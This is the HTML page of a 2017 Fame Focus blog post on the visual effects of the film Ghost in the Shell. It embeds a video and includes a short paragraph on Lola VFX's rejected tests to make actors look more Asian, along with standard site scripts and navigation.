<link rel='stylesheet' id='media-queries-css' href='https://www.famefocus.com/wp-content/themes/devoe/css/media-queries.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='style-fashion-css' href='https://www.famefocus.com/wp-content/themes/devoe/css/style-fashion.css?ver=6.8.3' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='googlefonts-css' href='//fonts.googleapis.com/css?family=Oswald:400,700|Open+Sans:300,400,600,700,800' type='text/css' media='screen' />
<link crossorigin="anonymous" rel='stylesheet' id='studio-fonts-css' href='//fonts.googleapis.com/css?family=Oswald%3A400%2C700%7COpen%2BSans%3A300%2C400%2C600%2C700%2C800%26subset%3Dlatin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.famefocus.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type="text/javascript" src="https://www.famefocus.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.famefocus.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.famefocus.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.5" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://www.famefocus.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.5" id="ppress-select2-js"></script>
				<script type="text/javascript">
					function getParameterByName(name) { 
						name = name.replace(/[\[]/, "\\[").replace(/[\]]/, "\\]"); 
						var regex = new RegExp("[\\?&]" + name + "=([^&#]*)"), results = regex.exec(location.search);
						return results === null ? "" : decodeURIComponent(results[1].replace(/\+/g, " ")); 
					} 
					var np = getParameterByName('np');
					if(np == '1') {
						var dataLayer = dataLayer || [];
						dataLayer.push({ 'event' : 'listicleNewPost' });
						window.listicle = 'listicleNewPost';
					}
				</script>
			<link rel="https://api.w.org/" href="https://www.famefocus.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.famefocus.com/wp-json/wp/v2/posts/31821" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.famefocus.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.famefocus.com/?p=31821' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.famefocus.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.famefocus.com%2Fvideo%2Feffects-ghost-shell%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.famefocus.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.famefocus.com%2Fvideo%2Feffects-ghost-shell%2F&#038;format=xml" />
 
			<meta property="fb:app_id" content="705363276239451" />
				<script type="text/javascript">
			var dataLayer = dataLayer || [];
			dataLayer.push({ 'cache_group': '', 'post_id': '31821', 'post_type': 'post', 'event': 'monkey_utils' });
		</script>
	
<style type="text/css">





.single .archive-list-out,
.single .archive-list-in {
	margin-right: 0;
	}

.feat-sub-out,
.feat-sub-in {
	margin-right: 0;
	}

.feat-main-sub {
	margin-left: 1.48075024679%; /* 15px / 1013px */
	width: 32.3461665021%; /* 327.66px / 1013px */
	}

.feat-main-sub:first-child {
	margin-left: 0;
	}

.page .post-body-out,
.page .post-body-in {
	margin-left: 0;
	overflow: visible;
	}

@media screen and (max-width: 1002px) {
#foot-wrap {
	margin-bottom: 55px;
	}
}



@media screen and (max-width: 767px) {
	#main-nav-wrap {
		top: 0 !important;
		}

	header {
		height: 60px;
		}
}


@media screen and (max-width: 1249px) and (min-width: 1099px) {
.feat-mobi .head-latest-text h2 {
	font-size: 1.2rem;
	}
.head-latest-wrap {
	height: 615px;
	}
.category .head-latest-wrap {
	height: 697px;
	}
.feat-mobi ul.head-latest-list {
	margin-bottom: 0;
	}
}

@media screen and (max-width: 1099px) and (min-width: 1004px) {
.feat-mobi .head-latest-text h2 {
	font-size: 1.2rem;
	}
.head-latest-wrap {
	height: 615px;
	}
.category .head-latest-wrap {
	height: 697px;
	}
.feat-mobi ul.head-latest-list {
	margin-bottom: 0;
	}
}

@media screen and (max-width: 1003px) and (min-width: 900px) {
.feat-mobi .head-latest-text h2 {
	font-size: .9rem;
	}
.head-latest-wrap {
	height: 615px;
	}
.category .head-latest-wrap {
	height: 697px;
	}
.feat-mobi ul.head-latest-list {
	margin-bottom: 0;
	}
}

@media screen and (max-width: 899px) and (min-width: 768px) {
.feat-mobi .head-latest-text h2 {
	font-size: .9rem;
	}
.head-latest-wrap {
	height: 615px;
	}
.category .head-latest-wrap {
	height: 697px;
	}
.feat-mobi ul.head-latest-list {
	margin-bottom: 0;
	}
}


</style>

<style type="text/css">
</style>

      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://www.famefocus.com");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'beab4149-6ae5-49ba-b054-3e0670805bc0';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['disable'] = true;
oneSignal_options['path'] = "https://www.famefocus.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.3e92607c-8739-4c7c-a9d2-0fad99546ed2";
oneSignal_options['persistNotification'] = false;
oneSignal_options['promptOptions'] = { };
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['colors'] = {};
oneSignal_options['notifyButton']['colors']['circle.background'] = '#ee0077';
oneSignal_options['notifyButton']['colors']['circle.foreground'] = 'white';
oneSignal_options['notifyButton']['colors']['pulse.color'] = '#ee0077';
oneSignal_options['notifyButton']['colors']['dialog.button.background'] = '#ee0077';
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<!-- There is no amphtml version available for this URL. -->
</head>

<body class="wp-singular post-template-default single single-post postid-31821 single-format-standard wp-theme-devoe wp-child-theme-fame-focus">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WMGHJC"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id="site">
<div class="fly-but-wrap">
	<span></span>
	<span></span>
	<span></span>
	<span></span>
</div><!--fly-but-wrap-->
<div id="fly-wrap">
		<div class="fly-bottom-wrap">
			<span class="fly-soc-head left relative">Connect</span>
			<ul class="fly-bottom-soc left relative">
									<a href="https://www.facebook.com/focusonfame" alt="Facebook" target="_blank">
						<li class="fb-soc">
							<i class="fa fa-facebook-square fa-2"></i>
						</li>
					</a>
													<a href="https://twitter.com/focusfame" alt="Twitter" target="_blank">
						<li class="twit-soc">
							<i class="fa fa-twitter fa-2"></i>
						</li>
					</a>
																									<a href="https://www.youtube.com/channel/UCfzuJecdM0uhX7HfICewt3Q" alt="Youtube" target="_blank">
						<li class="yt-soc">
							<i class="fa fa-youtube-play fa-2"></i>
						</li>
					</a>
																					<a href="https://www.famefocus.com/feed/rss/" target="_blank">
						<li class="rss-soc">
							<i class="fa fa-rss fa-2"></i>
						</li>
					</a>
							</ul>
			<div class="fly-to-top back-to-top left relative">
				<i class="fa fa-angle-up fa-3"></i>
				<span class="to-top-text">To Top</span>
			</div><!--fly-to-top-->
		</div><!--fly-bottom-wrap-->
		<div class="fly-search-out">
			<div class="fly-search-in">
				<div class="fly-but-search left relative">
					<form method="get" id="searchform" action="https://www.famefocus.com/">
	<input type="text" name="s" id="s" value="Type search term and press enter" onfocus='if (this.value == "Type search term and press enter") { this.value = ""; }' onblur='if (this.value == "") { this.value = "Type search term and press enter"; }' />
	<input type="hidden" id="searchsubmit" value="Search" />
</form>				</div><!--fly-but-search-->
			</div><!--fly-search-in-->
		</div><!--fly-search-out-->
		<div id="fly-menu-wrap">
				<div class="fly-menu-out">
					<div class="fly-menu-in">
						<nav class="main-menu left relative">
							<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-3895" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3895"><a href="https://www.famefocus.com/news/">News</a></li>
<li id="menu-item-5631" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5631"><a href="https://www.famefocus.com/video/">Video</a></li>
<li id="menu-item-42428" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42428"><a target="_blank" href="https://twitter.com/focusfame">Fame on Twitter</a></li>
<li id="menu-item-3896" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3896"><a href="https://www.famefocus.com/movies/">Movies</a></li>
<li id="menu-item-42432" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42432"><a target="_blank" href="https://www.youtube.com/channel/UCfzuJecdM0uhX7HfICewt3Q">YouTube Channel</a></li>
<li id="menu-item-3897" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3897"><a href="https://www.famefocus.com/tv/">TV</a></li>
<li id="menu-item-3891" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3891"><a href="https://www.famefocus.com/entertainment/">Entertainment</a></li>
<li id="menu-item-3890" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3890"><a href="https://www.famefocus.com/celebrity/">Celebrity</a></li>
<li id="menu-item-5636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5636"><a href="https://www.famefocus.com/about/">About</a></li>
<li id="menu-item-55038" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55038"><a href="https://www.monkeymediainc.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-5634" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5634"><a href="https://www.famefocus.com/terms-use/">Terms of Use</a></li>
<li id="menu-item-5635" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5635"><a href="https://www.famefocus.com/contact-us/">Contact Us</a></li>
<li id="menu-item-31442" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31442"><a href="https://www.famefocus.com/authors/">Authors</a></li>
<li id="menu-item-31443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31443"><a href="https://www.famefocus.com/random-post/">Random Post</a></li>
<li id="menu-item-42430" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42430"><a target="_blank" href="https://www.facebook.com/focusonfame/">Famebook</a></li>
</ul></div>						</nav>
					</div><!--fly-menu-in-->
				</div><!--fly-menu-out-->
		</div><!--fly-menu-wrap-->
</div><!--fly-wrap-->	<div id="site-out">
		<div id="site-in">
		</div><!--site-in-->
		<div id="site-fixed">
	<header>
		<div id="main-nav-wrap">
			<div class="main-nav-out">
				<div class="main-nav-in">
					<div id="main-nav-contain" class="relative">
						<div class="main-nav-contain-out">
							<div id="main-nav-logo" class="left relative">
																	<a itemprop="url" href="https://www.famefocus.com"><img src="//www.famefocus.com/wp-content/themes/fame-focus/img/fame-focus-nav-logo.png" srcset="//www.famefocus.com/wp-content/themes/fame-focus/img/fame-focus-nav-logo.png 1x, //www.famefocus.com/wp-content/themes/fame-focus/img/fame-focus-nav-logo@2x.png 2x" alt="Fame Focus" /></a>
																							</div><!--main-nav-logo-->
							<div class="main-nav-contain-in">
								<div id="main-nav-right" class="left relative">
																			<div class="small-nav-wrap" class="left relative">
											<div class="menu"><ul>
<li class="page_item page-item-192"><a href="https://www.famefocus.com/about/">About</a></li>
<li class="page_item page-item-8720"><a href="https://www.famefocus.com/authors/">Authors</a></li>
<li class="page_item page-item-193"><a href="https://www.famefocus.com/contact-us/">Contact Us</a></li>
<li class="page_item page-item-3392"><a href="https://www.famefocus.com/">Home</a></li>
<li class="page_item page-item-191"><a href="https://www.famefocus.com/privacy/">Privacy</a></li>
<li class="page_item page-item-23248"><a href="https://www.famefocus.com/random-post/">Random Post</a></li>
<li class="page_item page-item-194"><a href="https://www.famefocus.com/terms-use/">Terms of Use</a></li>
</ul></div>
										</div><!--small-nav-wrap-->
																	</div><!--main-nav-right-->
							</div><!--main-nav-contain-in-->
						</div><!--main-nav-contain-out-->
					</div><!--main-nav-contain-->
				</div><!--main-nav-in-->
			</div><!--main-nav-out-->
		</div><!--main-nav-wrap-->
	</header>

	
	<div id="content-out" class="relative">
		<div id="content-in" class="relative">
														<div class="sec-marg-out relative">
					<div class="sec-marg-in">
						<div id="top-posts-wrap" class="left relative">
							<div class="horz-list-wrap left relative">
								<ul class="horz-list left relative">
																			<li>
											<a href="https://www.famefocus.com/vfx/amazing-free-guy-vfx-breakdown/">
																							<div class="horz-list-img left relative">
													<img width="450" height="270" src="https://www.famefocus.com/wp-content/uploads/2022/02/mh-8-26-reynolds-1629989545-450x270.jpg" class="attachment-medium-thumb size-medium-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2022/02/mh-8-26-reynolds-1629989545-450x270.jpg 450w, https://www.famefocus.com/wp-content/uploads/2022/02/mh-8-26-reynolds-1629989545-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2022/02/mh-8-26-reynolds-1629989545-150x90.jpg 150w" sizes="auto, (max-width: 450px) 100vw, 450px" />												</div><!--horz-list-img-->
																						<div class="horz-list-text left relative">
												<h2>Amazing &#8220;Free Guy&#8221; VFX Breakdown</h2>
											</div><!--horz-list-text-->
											</a>
										</li>
																			<li>
											<a href="https://www.famefocus.com/vfx/what-software-makes-the-best-vfx/">
																							<div class="horz-list-img left relative">
													<img width="450" height="270" src="https://www.famefocus.com/wp-content/uploads/2021/07/What-Software-Makes-the-BEST-VFX___-00-03-17--450x270.png" class="attachment-medium-thumb size-medium-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2021/07/What-Software-Makes-the-BEST-VFX___-00-03-17--450x270.png 450w, https://www.famefocus.com/wp-content/uploads/2021/07/What-Software-Makes-the-BEST-VFX___-00-03-17--1000x600.png 1000w, https://www.famefocus.com/wp-content/uploads/2021/07/What-Software-Makes-the-BEST-VFX___-00-03-17--150x90.png 150w" sizes="auto, (max-width: 450px) 100vw, 450px" />												</div><!--horz-list-img-->
																						<div class="horz-list-text left relative">
												<h2>All You Need to Know About VFX Software and How to Get Started Right Now</h2>
											</div><!--horz-list-text-->
											</a>
										</li>
																			<li>
											<a href="https://www.famefocus.com/video/amazing-before-after-hollywood-vfx-the-fate-of-the-furious/">
																							<div class="horz-list-img left relative">
													<img width="450" height="270" src="https://www.famefocus.com/wp-content/uploads/2020/03/Fast-Furious-7-vfx-car-rolling-road-green-screen-450x270.jpg" class="attachment-medium-thumb size-medium-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2020/03/Fast-Furious-7-vfx-car-rolling-road-green-screen-450x270.jpg 450w, https://www.famefocus.com/wp-content/uploads/2020/03/Fast-Furious-7-vfx-car-rolling-road-green-screen-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2020/03/Fast-Furious-7-vfx-car-rolling-road-green-screen-150x90.jpg 150w" sizes="auto, (max-width: 450px) 100vw, 450px" />												</div><!--horz-list-img-->
																						<div class="horz-list-text left relative">
												<h2>Amazing Before &#038; After Hollywood VFX The Fate of the Furious</h2>
											</div><!--horz-list-text-->
											</a>
										</li>
																			<li>
											<a href="https://www.famefocus.com/video/amazing-before-after-hollywood-vfx-2/">
																							<div class="horz-list-img left relative">
													<img width="450" height="270" src="https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-59-450x270.jpg" class="attachment-medium-thumb size-medium-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-59-450x270.jpg 450w, https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-59-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-59-150x90.jpg 150w" sizes="auto, (max-width: 450px) 100vw, 450px" />												</div><!--horz-list-img-->
																						<div class="horz-list-text left relative">
												<h2>Amazing Before &#038; After Hollywood VFX 2</h2>
											</div><!--horz-list-text-->
											</a>
										</li>
																			<li>
											<a href="https://www.famefocus.com/entertainment/amazing-before-after-hollywood-vfx-terminator-dark-fate/">
																							<div class="horz-list-img left relative">
													<img width="450" height="270" src="https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-58-450x270.jpg" class="attachment-medium-thumb size-medium-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-58-450x270.jpg 450w, https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-58-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2020/03/maxresdefault-58-150x90.jpg 150w" sizes="auto, (max-width: 450px) 100vw, 450px" />												</div><!--horz-list-img-->
																						<div class="horz-list-text left relative">
												<h2>Amazing Before &#038; After Hollywood VFX &#8211; Terminator Dark Fate</h2>
											</div><!--horz-list-text-->
											</a>
										</li>
																	</ul>
							</div><!--horz-list-wrap-->
						</div><!--top-posts-wrap-->
					</div><!--sec-marg-in-->
				</div><!--sec-marg-out-->
										<div id="main-content-wrap" class="left relative">
				<div id="main-content-contain" class="left relative infinite-content">
		<div id="content-wrap" class="left relative"  itemscope itemtype="http://schema.org/Article">
		<div class="sec-marg-out4 relative">
			<div class="sec-marg-in4">
				<article class="post-31821 post type-post status-publish format-standard has-post-thumbnail hentry category-vfx category-video">
					<div id="post-header" class="left relative">
						<div class="sec-marg-out relative">
							<div class="sec-marg-in">
								<div class="post-info-top left relative">
									<span class="post-cat"><a href="https://www.famefocus.com/vfx/">VFX</a></span><span class="post-date"><time class="post-date updated" itemprop="datePublished" datetime="2017-03-30" pubdate>March 30, 2017</time></span>								</div><!--post-info-top-->
								<h1 class="post-title left" itemprop="name headline">Before &#038; After Effects: Ghost in the Shell</h1>
																<div class="post-info-left left relative show-mobile">
									<div class="sec-marg-out relative">
										<div class="sec-marg-in">
											<div class="post-info-left-top left relative">
																									<div class="author-info left relative">
														<div class="author-img left relative">
															<img alt='' src='https://secure.gravatar.com/avatar/2550a825b68f05d1297fc1247b0ce597b8794d0f2ee50cbe0f9b43333c7c1e8e?s=120&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2550a825b68f05d1297fc1247b0ce597b8794d0f2ee50cbe0f9b43333c7c1e8e?s=240&#038;d=mm&#038;r=g 2x' class='avatar avatar-120 photo' height='120' width='120' decoding='async'/>														</div><!--author-img-->
														<span class="author-name vcard fn" itemprop="author"><a href="https://www.famefocus.com/author/jayme/" title="Posts by Jayme Gutierrez" rel="author">Jayme Gutierrez</a></span>
													</div><!--author-info-->
																																											
																							</div><!--post-info-left-top-->
											<div class="post-info-left-bot left relative">
																							<div class="post-soc-out">
													<div class="post-soc-in">
														<div class="post-soc-share left relative">
															<div class="soc-count-mobi">
																						
															</div><!--soc-count-mobi-->
															<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://www.famefocus.com/video/effects-ghost-shell/&t=Before &#038; After Effects: Ghost in the Shell', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><div class="post-soc-fb left relative"><i class="fa fa-facebook fa-2"></i><span class="post-share-text">Share</span><span class="post-share-text"></span></div><!--post-soc-fb--></a>
															<a href="#" onclick="window.open('http://twitter.com/share?text=Before &#038; After Effects: Ghost in the Shell -&url=https://www.famefocus.com/video/effects-ghost-shell/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><div class="post-soc-twit left relative"><i class="fa fa-twitter fa-2"></i><span class="post-share-text">Tweet</span><span class="post-share-text"></span></div><!--post-soc-twit--></a>
															<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://www.famefocus.com/video/effects-ghost-shell/&media=https://www.famefocus.com/wp-content/uploads/2017/03/Thumb-3-1000x600.jpg&description=Before &#038; After Effects: Ghost in the Shell', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post"><div class="post-soc-pin left relative"><i class="fa fa-pinterest fa-2"></i><span class="post-share-text">Pin</span><span class="post-share-text"></span></div><!--post-soc-pin--></a>
														</div><!--post-soc-share-->
													</div><!--post-soc-in-->
												</div><!--post-soc-out-->
																																		<div class="prev-next-posts left relative">
													<div class="prev-next-item left relative"><a href="https://www.famefocus.com/video/effects-jungle-book/" rel="next"><div class='prev-next-img left relative'><img width="450" height="270" src="https://www.famefocus.com/wp-content/uploads/2017/03/Thumb-1-450x270.jpg" class="attachment-medium-thumb size-medium-thumb wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.famefocus.com/wp-content/uploads/2017/03/Thumb-1-450x270.jpg 450w, https://www.famefocus.com/wp-content/uploads/2017/03/Thumb-1-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2017/03/Thumb-1-150x90.jpg 150w" sizes="(max-width: 450px) 100vw, 450px" /></div><div class='prev-next-text left relative'>Before &#038; After Effects: The Jungle Book</div></a></div><div class="prev-next-item left relative"><a href="https://www.famefocus.com/video/amazing-vfx-game-thrones-season-6/" rel="prev"><div class='prev-next-img left relative'><img width="450" height="270" src="https://www.famefocus.com/wp-content/uploads/2017/03/Trypod-thumb-450x270.jpg" class="attachment-medium-thumb size-medium-thumb wp-post-image" alt="" decoding="async" srcset="https://www.famefocus.com/wp-content/uploads/2017/03/Trypod-thumb-450x270.jpg 450w, https://www.famefocus.com/wp-content/uploads/2017/03/Trypod-thumb-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2017/03/Trypod-thumb-150x90.jpg 150w" sizes="(max-width: 450px) 100vw, 450px" /></div><div class='prev-next-text left relative'>Amazing Before and After VFX: Game Of Thrones &#8211; Season 6</div></a></div>												</div><!--prev-next-posts-->
																						</div><!--post-info-left-bot-->
										</div><!--sec-marg-in-->
									</div><!--sec-marg-out-->
								</div><!--post-info-left-->
																							</div><!--sec-marg-in-->
						</div><!--sec-marg-out-->
					</div><!--post-header-->
					<div id="post-area" class="left relative">
												<div class="post-body-out">
														<div class="post-info-left left relative hide-mobile">
								<div class="sec-marg-out relative">
									<div class="sec-marg-in">
										<div class="post-info-left-top left relative">
																							<div class="author-info left relative">
													<div class="author-img left relative">
														<img alt='' src='https://secure.gravatar.com/avatar/2550a825b68f05d1297fc1247b0ce597b8794d0f2ee50cbe0f9b43333c7c1e8e?s=120&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2550a825b68f05d1297fc1247b0ce597b8794d0f2ee50cbe0f9b43333c7c1e8e?s=240&#038;d=mm&#038;r=g 2x' class='avatar avatar-120 photo' height='120' width='120' loading='lazy' decoding='async'/>													</div><!--author-img-->
													<span class="author-name vcard fn" itemprop="author"><a href="https://www.famefocus.com/author/jayme/" title="Posts by Jayme Gutierrez" rel="author">Jayme Gutierrez</a></span>
												</div><!--author-info-->
																																								
																					</div><!--post-info-left-top-->
										<div class="post-info-left-bot left relative">
																					<div class="post-soc-out">
												<div class="post-soc-in">
													<div class="post-soc-share left relative">
														<div class="soc-count-mobi">
																					
														</div><!--soc-count-mobi-->
														<a href="#" onclick="window.open('http://www.facebook.com/sharer.php?u=https://www.famefocus.com/video/effects-ghost-shell/&t=Before &#038; After Effects: Ghost in the Shell', 'facebookShare', 'width=626,height=436'); return false;" title="Share on Facebook"><div class="post-soc-fb left relative"><i class="fa fa-facebook fa-2"></i><span class="post-share-text">Share</span><span class="post-share-text"></span></div><!--post-soc-fb--></a>
														<a href="#" onclick="window.open('http://twitter.com/share?text=Before &#038; After Effects: Ghost in the Shell -&url=https://www.famefocus.com/video/effects-ghost-shell/', 'twitterShare', 'width=626,height=436'); return false;" title="Tweet This Post"><div class="post-soc-twit left relative"><i class="fa fa-twitter fa-2"></i><span class="post-share-text">Tweet</span><span class="post-share-text"></span></div><!--post-soc-twit--></a>
														<a href="#" onclick="window.open('http://pinterest.com/pin/create/button/?url=https://www.famefocus.com/video/effects-ghost-shell/&media=https://www.famefocus.com/wp-content/uploads/2017/03/Thumb-3-1000x600.jpg&description=Before &#038; After Effects: Ghost in the Shell', 'pinterestShare', 'width=750,height=350'); return false;" title="Pin This Post"><div class="post-soc-pin left relative"><i class="fa fa-pinterest fa-2"></i><span class="post-share-text">Pin</span><span class="post-share-text"></span></div><!--post-soc-pin--></a>
													</div><!--post-soc-share-->
												</div><!--post-soc-in-->
											</div><!--post-soc-out-->
																															<div class="prev-next-posts left relative">
												<div class="prev-next-item left relative"><a href="https://www.famefocus.com/video/effects-jungle-book/" rel="next"><div class='prev-next-img left relative'><img width="450" height="270" src="https://www.famefocus.com/wp-content/uploads/2017/03/Thumb-1-450x270.jpg" class="attachment-medium-thumb size-medium-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2017/03/Thumb-1-450x270.jpg 450w, https://www.famefocus.com/wp-content/uploads/2017/03/Thumb-1-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2017/03/Thumb-1-150x90.jpg 150w" sizes="auto, (max-width: 450px) 100vw, 450px" /></div><div class='prev-next-text left relative'>Before &#038; After Effects: The Jungle Book</div></a></div><div class="prev-next-item left relative"><a href="https://www.famefocus.com/video/amazing-vfx-game-thrones-season-6/" rel="prev"><div class='prev-next-img left relative'><img width="450" height="270" src="https://www.famefocus.com/wp-content/uploads/2017/03/Trypod-thumb-450x270.jpg" class="attachment-medium-thumb size-medium-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.famefocus.com/wp-content/uploads/2017/03/Trypod-thumb-450x270.jpg 450w, https://www.famefocus.com/wp-content/uploads/2017/03/Trypod-thumb-1000x600.jpg 1000w, https://www.famefocus.com/wp-content/uploads/2017/03/Trypod-thumb-150x90.jpg 150w" sizes="auto, (max-width: 450px) 100vw, 450px" /></div><div class='prev-next-text left relative'>Amazing Before and After VFX: Game Of Thrones &#8211; Season 6</div></a></div>											</div><!--prev-next-posts-->
																				</div><!--post-info-left-bot-->
									</div><!--sec-marg-in-->
								</div><!--sec-marg-out-->
							</div><!--post-info-left-->
														<div class="post-body-in">
								<div id="content-area" class="left relative" itemprop="articleBody">
																																										<div id="video-embed" class="left relative sec-feat">
													<iframe width="560" height="315" src="https://www.youtube.com/embed/Kl_aQ4NN7rw" frameborder="0" allowfullscreen></iframe>												</div><!--video-embed-->
																																							<div class="content-area-cont left relative">
										<div class="sec-marg-out relative">
											<div class="sec-marg-in">
												<div class="content-area-out">
													<div class="content-area-in">
														<div class="content-main left relative">
																																																																		<div id="video-embed" class="left relative prim-feat">
																			<iframe width="560" height="315" src="https://www.youtube.com/embed/Kl_aQ4NN7rw" frameborder="0" allowfullscreen></iframe>																		</div><!--video-embed-->
																																																															<p>Check out these amazing visual effects for the movie <em>Ghost in the Shell</em>, staring Scarlett Johansson. The creators of the <em>Ghost in the Shell</em> movie are trying their best to stay authentic to the source material. Producers of the film tested digital visual effects that would make actors look more Asian. It’s the latest, and most extreme, case of “beauty work,” the new trend in Hollywood to discreetly use visual effects to tweak an actor’s appearance, making them thinner, younger or stronger.<br />
The Ghost in the Shell tests were conducted by Lola VFX, the same company that aged up (and down) Brad Pitt in <em>The Curious Case of Benjamin Button</em> and is considered the industry leader in so-called beauty work. Though the tests were requested by the production team, once they were developed and reviewed, the idea was rejected “immediately,” says an insider.</p>
<p>Still, all that aside, you can&#8217;t say that the film doesn&#8217;t look pretty awesome! </p>
																														<div id="wp-pagenavibox">
																<div class='wp-pagenavi last-page wide' role='navigation'>
<span class='pages page-1'>1 of 1</span><span class='extend'></span>
<a class="nextpostslink hvr-icon-forward" href="https://www.famefocus.com/video/amazing-vfx-game-thrones-season-6/?np=1" rel="next">Next</a></div>															</div>
															<div class="posts-nav-link">
																															</div><!--posts-nav-link-->
																														<br>
																														<!--formatted-->
<div class="fb-comments" data-href="http://www.famefocus.com/video/effects-ghost-shell/" data-width="100%" data-numposts="5" data-colorscheme="light"></div>	
														</div><!--content-main-->
													</div><!--content-area-in-->
																											<div id="sidebar-wrap" class="relative">

		<div class="widget sidebar-widget fme-sidebar-top">
			</div>
	
<div class="widget sidebar-widget mvp_sidecat_widget"><h4 class="post-header"><span class="post-header">VFX</span></h4>
			<ul class="head-latest-list">
									<li>
													<a href="https://www.famefocus.com/vfx/amazing-free-guy-vfx-breakdown/" rel="bookmark">
							<div class="head-latest-out">
								<div class="head-latest-img left relative">
